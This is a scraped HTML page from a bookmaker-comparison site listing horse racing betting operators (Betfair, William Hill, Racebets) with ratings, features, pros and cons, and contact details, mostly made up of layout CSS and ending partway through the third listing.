            <div class="banner_content flex" style="display: flex; flex-direction: row; align-items: center;">
                <div class="left_flex" style="width: 75%;">
                                        <h1 class="title">Horse Racing Betting Odds</h1>
                    <p class="title_description"></p>
                </div>
                <div class="r_flex">
                <div class="banner_content_right">
    <div class="banner_rating_block flex pos-r" style="background-color: rgba(29,29,29,.9);">
        <p class="banner_rating">
            5 / 5
        </p>
        <div class="rating_stars_block">
            <div class="star-rating">
                <span class="screen-reader-text">
                    5.0 rating
                </span>
                <div aria-hidden="true" class="star star-full">
                </div>
                <div aria-hidden="true" class="star star-full">
                </div>
                <div aria-hidden="true" class="star star-full">
                </div>
                <div aria-hidden="true" class="star star-full">
                </div>
                <div aria-hidden="true" class="star star-full">
                </div>
            </div>
        </div>
        <p class="text">
            Overall Score
        </p>

    </div>
</div>
                </div>
            </div>
        </div>
            </section>

    <div class="breadcrumbs_wrapper">
        <div class="container">
            <div class="breadcrumbs flex">
                <a href="https://www.bookmakeradvisor.com/" class="breadcrumbs_link">Home</a>
                <span class="breadcrumbs_separator"><i class="fa fa-angle-right"></i></span>
                <a href="https://www.bookmakeradvisor.com/horse-racing-betting/"
                    class="breadcrumbs_link active">Horse Racing Betting Odds</a>
            </div>
        </div>

        <script type="application/ld+json">
        {
            "@context": "http://schema.org/",
            "@type": "BreadcrumbList",
            "itemListElement": [{
                "@type": "ListItem",
                "position": "1",
                "item": {
                    "@id": "https://www.bookmakeradvisor.com/horse-racing-betting/",
                    "name": "Horse Racing Betting Odds"
                }
            }]
        }
        </script>

    </div>

    <!-- <div class="page_updated_date">
		<div class="container">
			Updated: 		</div>
	</div>
	-->

    <!--  CONTENTS, sports_page  -->
    
<div id='wiki_contents_section_id' class='wiki_contents_section' data-num-columns='2'>
    <div class='wiki_title'>Contents
        <span id='wiki_toggle' data-state='closed' class='wiki_toggle noselect'>[show]</span>
    </div>
    <div class='contents-container'>
                <div class='wiki_contents' hidden="hidden">
            <div id='wiki_list1' class='wiki_list'>
              <!--      JS: assets/main.js: wiki_contents()        -->
            </div>
        </div>
                <div class='wiki_contents' hidden="hidden">
            <div id='wiki_list2' class='wiki_list'>
              <!--      JS: assets/main.js: wiki_contents()        -->
            </div>
        </div>
            </div>
</div>

    <!-- SECTION 3 -->


    <section class="section">
        <div class="container">
                        
    <div class="section_title_block">
                    </div>
    <div class="section_content_block">
        <div class="section_content_table section_content_table_bookmakers">

            
            <!-- TABLE-BK-NEW, table-bookmakers -->
            
<style>
    .table-bk-new {
        width: 100%;
        border-collapse: collapse;
        font-weight: normal !important;
        font-family: 'ProximaNova';
        color: #464948;
    }

    .table-bk-new .table_row {
        border-bottom: 1px solid #b5b5b5;
    }

    .table-bk-new .table_row:first-child {
        border-top: none;
    }

    .table-bk-new .table_row:last-child {
        border-bottom: none;
    }

    .table-bk-new .bk-cell-row {
        padding-top: 15px;
        padding-bottom: 15px;
    }

    .table-bk-new .bk-cell-row:first-child {
        padding-left: 45px;
        padding-right: 45px;
    }

    @media (max-width: 1255px) {
        .table-bk-new .bk-cell-row {
            padding-left: 20px;
            padding-right: 20px;
        }
    }

    @media (max-width: 767px) {
        .table-bk-new .bk-cell-row {
            padding-left: 0;
            padding-right: 0;
        }

        .table-bk-new .bk-cell-row:first-child {
            padding-left: 5px;
            padding-right: 5px;
        }

        .table-bk-new .bk-cell-row:last-child {
            padding-right: 5px;
        }

        .table-bk-new .bk-cell-row.buttons_cell .flex {
            -webkit-box-pack: end;
            -ms-flex-pack: end;
            justify-content: flex-end;
        }
    }

    .bk-cell-row {
        display: -ms-grid;
        display: grid;
        -ms-grid-rows: 200px 3fr 20px;
        grid-template-rows: minmax(200px, auto) 3fr 20px; /*grid-template-rows: 200px 3fr 20px; */
        width: 100%;
        background-color: inherit;
    }

    .bk-top-grid {
        display: -ms-grid;
        display: grid;
        -ms-grid-columns: 1.2fr 3fr;
        grid-template-columns: 1.2fr 3fr;
        width: 100%;
        overflow: hidden;
    }

    .bk-top-grid > *:nth-child(1) {
        -ms-grid-row: 1;
        -ms-grid-column: 1;
    }

    .bk-top-grid > *:nth-child(2) {
        -ms-grid-row: 1;
        -ms-grid-column: 2;
    }

    .bk-center-grid {
        overflow: hidden;
        max-height: 0;
        transition: max-height 0.3s ease-out;
        display: grid;
        grid-template-columns: repeat(2, 1fr);
        gap: 40px;
    }

    .bk-center-grid .sidebar_widget {
        padding-top: 20px;
    }

    .bk-center-grid .widget_content {
        width: 100%;
    }

    .bk-center-grid .widget_rows .left {
        font-weight: normal;
        padding-right: 20px;
    }

    @media screen and (max-width: 700px) {
        .bk-center-grid {
            grid-template-columns: 1fr;
            gap: 0;
        }
    }

    .bk-center-grid .widget_rows .m_images img:last-child {
        margin-right: 0;
    }

    .bk-center-grid .widget_rows .m_images img:first-child {
        margin-left: 0;
    }

    .bk-center-grid .widget_rows .m_images img {
        display: block;
        margin: 0 17px;
    }

    .bk-center-grid .widget_rows .right {
        font-size: 15px;
        line-height: 20px;
        text-align: right;
        font-weight: bold;
    }

    .bk-center-grid .widget_rows .widget_row {
        -webkit-box-pack: justify;
        -ms-flex-pack: justify;
        justify-content: space-between;
        -webkit-box-align: start;
        -ms-flex-align: start;
        align-items: flex-start;
        padding: 25px 0;
        border-bottom: 1px solid #f5f5f5;
    }

    .bk-center-grid .widget_rows .widget_row:last-child {
        border-bottom: none;
    }

    .bk-bottom-grid {
        width: 100%;
        text-align: right;
    }

    .bk-left-grid {
        display: -ms-grid;
        display: grid;
        -ms-grid-rows: auto 1fr;
        grid-template-rows: auto 1fr;
    }

    .bk-left-grid .rating_stars_block {
        margin-top: 20px;
    }

    .bk-right-grid {
        display: -ms-grid;
        display: grid;
        grid-row-gap: 10px;
        -ms-grid-rows: auto;
        grid-template-rows: auto auto;
    }

    .bk-img-title-col {
        display: -ms-grid;
        display: grid;
        -ms-grid-columns: 1fr 2fr;
        grid-template-columns: 1fr 2fr;
    }

    .bk-logo-wrapper {
        padding: 2px;
    }

    .bk-logo-wrapper img {
        padding: 2px;
        width: 100px;
        height: 100px;
    }

    .bk-title-wrapper {
        padding-left: 10px;
        padding-right: 10px;
        -ms-flex-item-align: center;
        -ms-grid-row-align: center;
        align-self: center;
    }

    .bk-title {
        font-size: 39px;
        font-weight: bolder;
        letter-spacing: -1px
    }

    .bk-btn-rate-col {
        display: -ms-grid;
        display: grid;
        -ms-grid-columns: auto 1fr;
        grid-template-columns: auto 1fr;
        grid-column-gap: 5px;
    }

    .bk-lst-lst-btn-col {
        display: -ms-grid;
        display: grid;
        -ms-grid-columns: 2fr 5px 2fr 5px 1fr;
        grid-template-columns: 2fr 2fr 1fr;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-column-gap: 5px;
        -moz-column-gap: 5px;
        column-gap: 5px;
    }

    .bk-btn-row {
        display: -ms-grid;
        display: grid;
        -ms-grid-row-align: normal;
        align-self: normal;
        -ms-grid-column-align: end;
        justify-self: end;
        align-items: end;
    }

    .bk-cell-row li {
        padding: 5px 0;
    }

    .bk-cell-row li.good::before {
        content: "\2713"; /* tick symbol code */
        color: green;
        margin-right: 5px;
    }

    .bk-cell-row li.bad::before {
        content: 'x';
        color: darkred;
        margin-right: 5px;
    }

    .bk-lst {
        margin-right: 5px;
        font-size: 13px;
        font-weight: 700;
        list-style: none !important;
        padding: 0 !important;
        line-height: inherit !important;
    }

    .bk-lst li {
        padding-left: 0 !important;
    }

    .bk-btn {
        width: 150px;
        height: 55px;
        font-size: 1.4em;
    }

    .bk-read-more {
        font-size: 15px;
        font-weight: bold;
        text-decoration: underline;
        cursor: pointer;
        line-height: 30px;
    }

    .table-bk-new .services_block_grid {
        grid-gap: 1px;
        grid-template-columns: repeat(auto-fill, minmax(63px, 1fr));
    }

    .table-bk-new .services_item_mini .service_title {
        border-bottom: 2px solid transparent;
        transition: border-bottom 0.3s ease;
        font-weight: normal;
    }

    .table-bk-new a.services_item_mini:hover .service_icon_mini {
        transform: scale(1.5);
        transition: transform 0.3s ease;
        padding: 1px 1px;
    }

    .table-bk-new .services_item_mini {
        justify-content: space-around;
        line-height: 0.9em;
        padding: 1px;
        letter-spacing: -0.1px;
    }

    .table-bk-new .services_block_grid .service_icon_mini {
        margin-bottom: 0;
    }

    .table-bk-new a.services_item_mini:hover .service_title {
        border-bottom: 2px solid #28ce7a;
    }

    .table-bk-new a.service_icon_mini {
        transition: transform 0.3s ease;
    }

    .table-bk-new a.service_icon_mini:hover {
        transform: scale(1.5);
    }

    @media screen and (min-width: 1010px) and (max-width: 1255px) {
        .bk-right-grid {
            padding-left: 20px;
        }

        .table-bk-new .services_block_grid {
            margin-bottom: 10px;
        }

        .bk-top-grid {
            -ms-grid-rows: -webkit-max-content;
            -ms-grid-rows: max-content;
            grid-template-rows: -webkit-max-content;
            grid-template-rows: max-content;
        }
    }

    @media screen and (max-width: 1255px) {

        .bk-right-grid .services_block_grid {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-pack: start;
            -ms-flex-pack: start;
            justify-content: flex-start;
            -ms-flex-line-pack: start;
            align-content: flex-start;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
        }

        .bk-top-grid {
            -ms-grid-columns: 1fr 2fr;
            grid-template-columns: 1fr 2fr;
        }

        .table-bk-new .services_block_grid .services_item_mini {
            width: 50px;
            height: 50px;
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
        }

        .bk-left-grid {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
        }

        .bk-btn-rate-col {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -ms-flex-pack: distribute;
            justify-content: space-around;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
        }

        .bk-lst-lst-btn-col {
            -webkit-box-align: self-start;
            -ms-flex-align: self-start;
            align-items: self-start;
        }

        .bk-btn-row .flex {
            -webkit-box-align: end;
            -ms-flex-align: end;
            align-items: flex-end;
        }

        .bk-cell-row {
            -ms-grid-rows: auto 3fr 20px;
            grid-template-rows: auto 3fr 20px;
        }
    }

    @media screen and (max-width: 1010px) {
        .table-bk-new .code-title {
            margin-right: inherit !important;
        }

        .bk-logo-wrapper {
            width: 100px;
        }

        .bk-right-grid .services_block_grid {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            margin-top: 20px;
        }

        .bk-btn-rate-col {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
        }

        .bk-lst-lst-btn-col {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
            -webkit-box-align: start;
            -ms-flex-align: start;
            align-items: flex-start;
            -webkit-box-pack: start;
            -ms-flex-pack: start;
            justify-content: flex-start;
            -ms-flex-wrap: wrap;
            flex-wrap: wrap;
            -ms-flex-preferred-size: 100%;
            flex-basis: 100%;
            margin-top: 15px;
            grid-row-gap: 20px;
        }

        .bk-btn-row .flex {
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: start;
            -ms-flex-pack: start;
            justify-content: flex-start;
        }

        .bk-top-grid {
            -ms-grid-columns: 1fr;
            grid-template-columns: 1fr;
            -ms-grid-rows: 100px;
            grid-template-rows: 100px;

        }

        .bk-top-grid > *:nth-child(1) {
            -ms-grid-row: 1;
            -ms-grid-column: 1;

        }

        .bk-btn-rate-col {
            -webkit-box-orient: horizontal;
            -webkit-box-direction: normal;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

        .bk-left-grid {
            -webkit-box-orient: horizontal;
            -webkit-box-direction: normal;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-box-pack: justify;
            -ms-flex-pack: justify;
            justify-content: space-between;
        }

        .bk-cell-row {
            -ms-grid-rows: 1fr;
            grid-template-rows: 1fr;
        }

        .bk-img-title-col {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: row;
            flex-direction: row;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
        }
    }

    @media screen and (max-width: 750px) {
        .table-bk-new .only-mobile {
            display: inherit !important;
        }

        .table-bk-new .only-desktop {
            display: none !important;
        }

        .bk-img-title-col {
            display: -webkit-box;
            display: -ms-flexbox;
            display: flex;
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
            -webkit-box-align: center;
            -ms-flex-align: center;
            align-items: center;
            -webkit-box-pack: center;
            -ms-flex-pack: center;
            justify-content: center;
        }

        .bk-left-grid {
            -webkit-box-orient: vertical;
            -webkit-box-direction: normal;
            -ms-flex-direction: column;
            flex-direction: column;
        }

        .bk-top-grid {
            -ms-grid-rows: 1fr;
            grid-template-rows: 1fr;
        }
    }

    .table-bk-new .rating_stars_block.flex {
        flex-wrap: wrap;
    }

    .table-bk-new .only-mobile {
        display: none;
    }

    .table-bk-new .only-desktop {
        display: inherit;
    }

    .only-mobile .button.btn-white {
        width: 150px;
        height: 44px;
    }

    .bk-read-more[data-state='wait']::before {
        content: '';
        display: inline-block;
        width: 15px;
        height: 15px;
        border-radius: 50%;
        border: 2px solid #1cbe6c;
        border-left: none;
        margin-right: 10px;
        animation: spin_bk 1s linear infinite;
    }

    .bk-read-more[data-state='error'] {
        color: silver;
        cursor: default;
    }

    @keyframes spin_bk {
        0% {
            transform: rotate(0deg);
        }
        100% {
            transform: rotate(360deg);
        }
    }

</style>

<table class='table-bk-new'>
    <tbody>

    <!-- TABLE ROWS, table-bk-new -->
            <tr class="table_row">
            <td class='bk-cell-row cell-row-for-ajax'>
                <div class='bk-top-grid'>
                    <div class="bk-left-grid">
                        <div class='bk-img-title-col'>
                            <div class='bk-logo-wrapper'>
                                                                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14073122/Icon-Betfair.svg"
                                         alt="betfair_square">
                                                            </div>
                            <div class="bk-title-wrapper">
                                <a href="https://www.bookmakeradvisor.com/review/betfair/"
                                   class='bk-title'>Betfair</a>
                            </div>
                        </div>
                        <div class="bk-btn-rate-col">
                            <div>
                                <div class='rating_stars_block flex'>
                                    <div class="star-rating"><span class="screen-reader-text">4.0 rating</span><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div></div>                                    <span>4 / 5</span>
                                </div>
                                <div class='flex' style='margin-top: 20px'>
                                    <img src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/review_icon.png' alt='popup'
                                         width="21" height="16">
                                    <span>&nbsp; 2352</span>
                                </div>

                            </div>
                            <div class="only-desktop" style='margin-top: 20px; margin-left: 15px;'>
                                <a href="https://www.bookmakeradvisor.com/review/betfair/"
                                   class='button btn-white'>Read Review</a>
                            </div>
                            <div class='only-mobile'>
                                                                                                    <a href="https://www.bookmakeradvisor.com/uk/goto/betfair"
                                       onClick="ga('send','event','Goto','Click','Betfair');"
                                       target="_blank"
                                       class="button btn-green bk-btn">Website</a>
                                                            </div>
                        </div>
                    </div>
                    <div class='bk-right-grid'>
                            <section>
        <div class='services_block_grid'>
            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/cash_out_active.svg" alt="cash_out">
                    <span class='service_title'>Cash Out</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" alt="live_betting">
                    <span class='service_title'>Live Betting</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" alt="live_streaming">
                    <span class='service_title'>Live Streaming</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" alt="247_support">
                    <span class='service_title'>24/7 Support</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" alt="sign_up_bonus">
                    <span class='service_title'>Sign Up Bonus</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" alt="high_odds">
                    <span class='service_title'>High Odds</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" alt="high_limits">
                    <span class='service_title'>High Limits</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" alt="poker">
                    <span class='service_title'>Poker</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" alt="bingo">
                    <span class='service_title'>Bingo</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" alt="casino">
                    <span class='service_title'>Casino</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" alt="fast_withdrawal">
                    <span class='service_title'>Fast Withdrawal</span>
                </div>

                    </div>
    </section>
                        <div class="bk-lst-lst-btn-col">
                            <ul class='bk-lst'>
                                                                    <li class="good">
                                        Betting exchange                                    </li>
                                                                    <li class="good">
                                        Good offers for new customers                                    </li>
                                                                    <li class="good">
                                        Best odds on all English football                                    </li>
                                                                    <li class="good">
                                        Good live stream coverage                                    </li>
                                                            </ul>
                            <ul class='bk-lst'>
                                                                    <li class="bad">
                                        Less promotions and incentives for current customers                                    </li>
                                                                    <li class="bad">
                                        Liquidity could be an issue on certain markets                                    </li>
                                                            </ul>

                            <div class="bk-btn-row">
                                <div class='flex'>
                                    <div class='only-desktop'>
                                                                                                                            <a href="https://www.bookmakeradvisor.com/uk/goto/betfair"
                                               onClick="ga('send','event','Goto','Click','Betfair');"
                                               target="_blank"
                                               class="button btn-green bk-btn">Website</a>
                                                                            </div>
                                    <!--                                    read review-->
                                    <div class="only-mobile">
                                        <a href="https://www.bookmakeradvisor.com/review/betfair/"
                                           class='button btn-white'>Read Review</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class='bk-center-grid center-grid-for-ajax'>
                    
<div class='sidebar_widget'>
    <h3 class='widget_title h2title'>GENERAL INFO</h3>
    <table class="widget_content widget_rows widget_rows_leftright">

        <tr class="widget_row flex">
            <td class="left">Website URL</td>
            <td class="right"><strong>betfair.com</strong></td>
        </tr>
        <tr class="widget_row flex">
            <td class="left">Founded</td>
            <td class="right">1999</td>
        </tr>
        <tr class="widget_row flex">
            <td class="left">Platforms</td>
            <td class="right m_images flex">

                                    <img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/apple.svg" alt="" class="icon_images" loading="lazy">
                
                                    <img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/windows.svg" alt="" class="icon_images" loading="lazy">
                
                                    <img src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/android.svg" alt="" class="icon_images" loading="lazy">
                
            </td>
        </tr>
        <tr class="widget_row flex">
            <td class="left">Products</td>
            <td class="right">Sportsbook, Exchange, Casino, Poker, Bingo</td>
        </tr>

    </table>
</div>


    <div class="sidebar_widget">
        <h3 class="widget_title h2title">Customer Service</h3>
        <table class="widget_content widget_rows widget_rows_leftright">

            <tr class="widget_row flex">
                <td class="left">Customer Service Hours</td>
                <td class="right">24/7/365</td>
            </tr>
            <tr class="widget_row flex">
                <td class="left">Telephone Number</td>
                <td class="right">0344 871 0000</td>
            </tr>
            <tr class="widget_row flex">
                <td class="left">Email</td>
                <td class="right"><strong>info@betfair.com</strong></td>
            </tr>
            <tr class="widget_row flex">
                <td class="left">Live Chat</td>
                <td class="right"><strong>Available 24/7</strong></td>
            </tr>
            <tr class="widget_row flex">
                <td class="left">Address</td>
                <td class="right">Triq il-Kappillan Mifsud, St. Venera, SVR 1851, MALTA</td>
            </tr>

        </table>

    </div>
                </div>
                <div class='bk-bottom-grid'>
                    <span class='noselect bk-read-more read-more-for-ajax' data-state='closed'                           data-opposite="Hide &#9650;">Read more...</span>
                </div>
            </td>
        </tr>
            <tr class="table_row">
            <td class='bk-cell-row cell-row-for-ajax'>
                <div class='bk-top-grid'>
                    <div class="bk-left-grid">
                        <div class='bk-img-title-col'>
                            <div class='bk-logo-wrapper'>
                                                                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14071322/Icon-William-Hill.svg"
                                         alt="william hill square">
                                                            </div>
                            <div class="bk-title-wrapper">
                                <a href="https://www.bookmakeradvisor.com/review/william-hill/"
                                   class='bk-title'>William Hill</a>
                            </div>
                        </div>
                        <div class="bk-btn-rate-col">
                            <div>
                                <div class='rating_stars_block flex'>
                                    <div class="star-rating"><span class="screen-reader-text">5.0 rating</span><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div></div>                                    <span>5 / 5</span>
                                </div>
                                <div class='flex' style='margin-top: 20px'>
                                    <img src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/review_icon.png' alt='popup'
                                         width="21" height="16">
                                    <span>&nbsp; 4065</span>
                                </div>

                            </div>
                            <div class="only-desktop" style='margin-top: 20px; margin-left: 15px;'>
                                <a href="https://www.bookmakeradvisor.com/review/william-hill/"
                                   class='button btn-white'>Read Review</a>
                            </div>
                            <div class='only-mobile'>
                                                                                                    <a href="https://www.bookmakeradvisor.com/uk/goto/william-hill"
                                       onClick="ga('send','event','Goto','Click','William Hill');"
                                       target="_blank"
                                       class="button btn-green bk-btn">Website</a>
                                                            </div>
                        </div>
                    </div>
                    <div class='bk-right-grid'>
                            <section>
        <div class='services_block_grid'>
            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_betting_active.svg" alt="live_betting">
                    <span class='service_title'>Live Betting</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" alt="live_streaming">
                    <span class='service_title'>Live Streaming</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/247_support_active.svg" alt="247_support">
                    <span class='service_title'>24/7 Support</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" alt="sign_up_bonus">
                    <span class='service_title'>Sign Up Bonus</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_odds_active.svg" alt="high_odds">
                    <span class='service_title'>High Odds</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/high_limits_active.svg" alt="high_limits">
                    <span class='service_title'>High Limits</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/poker_active.svg" alt="poker">
                    <span class='service_title'>Poker</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/bingo_active.svg" alt="bingo">
                    <span class='service_title'>Bingo</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/casino_active.svg" alt="casino">
                    <span class='service_title'>Casino</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/fast_withdrawal_active.svg" alt="fast_withdrawal">
                    <span class='service_title'>Fast Withdrawal</span>
                </div>

                    </div>
    </section>
                        <div class="bk-lst-lst-btn-col">
                            <ul class='bk-lst'>
                                                                    <li class="good">
                                        In play betting is clear and concise                                    </li>
                                                                    <li class="good">
                                        Are one of the oldest bookmakers around, making them diverse and have a reputation to maintain                                    </li>
                                                                    <li class="good">
                                        Their live chat is incredibly efficient                                    </li>
                                                            </ul>
                            <ul class='bk-lst'>
                                                                    <li class="bad">
                                        Live streaming has been successfully implemented, but can be a struggle to work at times                                    </li>
                                                                    <li class="bad">
                                        Their free bet incentives are not as diverse as their rival bookmakers                                    </li>
                                                                    <li class="bad">
                                        There’s quite a lot always happening on screen, appearing a bit crowded and disjointed                                    </li>
                                                            </ul>

                            <div class="bk-btn-row">
                                <div class='flex'>
                                    <div class='only-desktop'>
                                                                                                                            <a href="https://www.bookmakeradvisor.com/uk/goto/william-hill"
                                               onClick="ga('send','event','Goto','Click','William Hill');"
                                               target="_blank"
                                               class="button btn-green bk-btn">Website</a>
                                                                            </div>
                                    <!--                                    read review-->
                                    <div class="only-mobile">
                                        <a href="https://www.bookmakeradvisor.com/review/william-hill/"
                                           class='button btn-white'>Read Review</a>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class='bk-center-grid center-grid-for-ajax'>
                                    </div>
                <div class='bk-bottom-grid'>
                    <span class='noselect bk-read-more read-more-for-ajax' data-state='closed' data-id="723"                          data-opposite="Hide &#9650;">Read more...</span>
                </div>
            </td>
        </tr>
            <tr class="table_row">
            <td class='bk-cell-row cell-row-for-ajax'>
                <div class='bk-top-grid'>
                    <div class="bk-left-grid">
                        <div class='bk-img-title-col'>
                            <div class='bk-logo-wrapper'>
                                                                    <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2018/12/14072123/Icon-Racebets.svg"
                                         alt="Racebets-Logo-Square">
                                                            </div>
                            <div class="bk-title-wrapper">
                                <a href="https://www.bookmakeradvisor.com/review/racebets/"
                                   class='bk-title'>Racebets</a>
                            </div>
                        </div>
                        <div class="bk-btn-rate-col">
                            <div>
                                <div class='rating_stars_block flex'>
                                    <div class="star-rating"><span class="screen-reader-text">4.0 rating</span><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-full" aria-hidden="true"></div><div class="star star-empty" aria-hidden="true"></div></div>                                    <span>4 / 5</span>
                                </div>
                                <div class='flex' style='margin-top: 20px'>
                                    <img src='https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/review_icon.png' alt='popup'
                                         width="21" height="16">
                                    <span>&nbsp; 364</span>
                                </div>

                            </div>
                            <div class="only-desktop" style='margin-top: 20px; margin-left: 15px;'>
                                <a href="https://www.bookmakeradvisor.com/review/racebets/"
                                   class='button btn-white'>Read Review</a>
                            </div>
                            <div class='only-mobile'>
                                                                                                    <a href="https://www.bookmakeradvisor.com/uk/goto/racebets"
                                       onClick="ga('send','event','Goto','Click','Racebets');"
                                       target="_blank"
                                       class="button btn-green bk-btn">Website</a>
                                                            </div>
                        </div>
                    </div>
                    <div class='bk-right-grid'>
                            <section>
        <div class='services_block_grid'>
            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/live_streaming_active.svg" alt="live_streaming">
                    <span class='service_title'>Live Streaming</span>
                </div>

            
                <div class="services_item_mini active flex"
                   >
                    <img loading="lazy" class='service_icon_mini'
                         src="https://www.bookmakeradvisor.com/wp-content/themes/bookmakeradvisor/img/services/sign_up_bonus_active.svg" alt="sign_up_bonus">
